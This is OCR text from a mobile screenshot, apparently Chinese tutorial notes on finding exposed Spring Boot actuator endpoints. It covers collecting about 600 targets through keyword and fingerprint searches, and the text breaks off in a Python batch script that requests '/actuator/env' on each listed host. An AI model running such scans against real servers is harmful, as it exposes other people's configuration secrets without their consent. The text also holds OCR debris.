
用icon，app，还能使用关键字呀~
如何定位spring boot的呢？
报错404呀
我们通过学习的信息搜集，一通合并
ohhhh 600个
其他icon等之类的方法不做演示（避免危害太大
5555555555）
这个是批量脚本，把url放到list里面就行啦
import requests
list = ['','']
for i in list:
try:
url = "http://" +i + "/actuator/env"